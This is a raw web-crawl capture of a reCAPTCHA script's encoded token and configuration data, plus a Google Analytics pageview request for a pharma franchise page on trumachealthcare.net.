+wpAYw7jDnThrK8O1DMO7UBprwqXDiHVXwpM6C8KeRcONF1LDvHovFMKXworCvCjDuMOqesOPa1suHzgWw6pANCjDg0kTw4bDqEzCnU1WNyfDgjTCmcO3wpkfwobDssK4DMKVGAhHAsOlwogFaFzDt8K+ZMKKwo/DgVJDdcOHwq8qb8Opw5A+Wnhzwr19w7fCs3t/asK3wqHDoMK/dcOzw6Vqwq5Swo1GwqByMyspwrPCisO6CDDCnzFZdMOrF8KsO8Kqw65SOSLDksKWw4rDr8O6wrvDpnzCg2jDtwHDnTLCuTLDmsKOwoPDs0/CsFlBU8OLwqbCtRDCjX3Dm0liw543w6HCu8Kfw5fDtmI3VMOsw77DusKoU8OKwovDgsKNw5PChQBCw5Rtwohyw6EYwo/Ciy5yw7ROAELDvMOsFS3Dq2/DkcOsNMOhw6Vcw4oYF8O2wqvDhsOSTXLDqTs4PA/DggR+wo0mwoTDslIhRFzCjF9oOsK+EFJrwoAMMgpDwpfDtMKAPBpKw7Jcwqhcw4QXYMOaeMOZw5rCisKxwrTCt8Omw7BKwoLCkzJ2wqfDlg3CnsKPYT/Dk2bDqMOTJMOEHQMhwpsEw5BZBH3CrQE7wp4Ww7YqAjEvLcO7H8O0F8K4FcOuwr9Ow5rCvsK5Pl7Cp35bwpQ8GcO8w6/[base64]/DkGsFdk9hwrkUBV7Dp3HCnS8HU8O/wqEcw7fCoHvDpFTCpRnDiErCkBrCt8K+VMKZRCADw74zGDFvwpYrw6E8UcKMMAchYVs3JgYLwrrCtUXCjCbCscOEwqInwr0HwqnDt8Kiw4doU8OvwoHDpMOMByjCg2TDg8KtwqIow6oQwocCKj/Dtl13w5xNQTvDq8KqBcO4WDrCv2wMY8KJwrMGNlFGRMKAw5PDgjhswo7Dt8KIwojDp8KWTVhrTcK4w7/CmcOPfHzCvsOsw7fDhyLCqcOow6LCo8KLw68WFW/CjMKJVMKiUTzDusOdwprChgIdwqHDjHQNwq7Ctg4Sw5jCosOvwoZnw7oXwozDpsKNYsOPwrfDrTVFw5MpwqsjwpLCqsK4w70WwrZrUsOuPCnDh1/DoMO+w7A4w6MYw7w5w5VNRwZaUcOtGMKFwqgMMFjDojTDmsOLb340EMOtOnZ5w50sw7XDjcOvwpXCncKwAcOXK8KJYnDDtsK5CcOww7PCg8KCDsO7wqPCgXXDunTDpR/DqyxqBMKyBsOjWDzDm8KmL3odw6TCmSbCimsuwrnDucKYw5Qqw67ClMO0JcOJI8ODLcKFwqQVNH3Cv3l7ISXCkMKmKQcyJcOAwo0/woVmV8Oew70Uw7VswpAQU8OSZMO/[base64]/CqXRYwpDCtUpyPMOecsOfXsOVXB3CkXHDuj9lwpPCujPClHhxKHbDgcK5F8KcWDDDkXRxKsKBwplRcTfCu30Mw41hw43CgsO7wrknRUbCkzzDvj03w4vDnwMLwrzDh3R5wo7CkBlow4vCjAY8wq0JwocPwoMTwpdVw5M4CcKUw6nDuG/DpMOxZ8KMXsKZwqTCrQR1SykuWsKYw4LCrcOXB8OWwpRiwp46IAJKw5jCq14Cw6LDjQdbw4bCiEFJw4QRw7TDigN9wpcDw6HCmMKHc3TCiAhXOcOcTcKMwqPCusOPaTY7N8O7w5PChy3DkcKMw5TDjMO+PcKYTj08aTMawoTCjml/woXDs8KpwoEgwo8gwrrCignCh8OTVMKFw7FxeRFbEcOvw7Ylwp/CrMKnwo1rFcKBG8O8GknDrMKRw7rChgfCpcKLU8O0eMO9AEdPYioMwo1Lw5hLw6fDniPCrgkLK8O8b2jDiH8RQ8ONw5nCgQJCw7XCiAVNb1TDmHvDoSlpw4J7FsOgTSlqw4kPDg9Kwp3CtRLDk8O/w5JJJcOYAsODTMKww4QnQcKqw6nDv8K6UcKOw7bCuMOTM1PChsKgw4E/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,119],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HJAEmh0zQCPWxbuEd2ROBgeEQDLuGT+6FpJ2UtmbdYE\\u003d\x22,1,0,null,1,1763727620124,0,0,[15,152],null,[124,203,19],\x22RC-s7wS2_0ovSFyQw\x22,null,null,null,null,null,\x220dAFcWeA48j2zmU5nqvY8ZJlwkhW3SyR5jyf-7HQdtsNdJLWarfWqkmBv56rARMkQU5-92kiVsP30clDxXlu_5hlVE3dvp_5ynqA\x22,1763810420109]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=371499305&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-gurugram-haryana-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=Pcd%20Pharma%20Franchise%20in%20Gurugram%20Haryana%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1076644619&gjid=1448135168&cid=1509741983.1763724018&tid=UA-91739713-1&_gid=1538406202.1763724018&_r=1&_slc=1&z=1387281317
body_size: -453
content:
2,cG-V48WS05F7D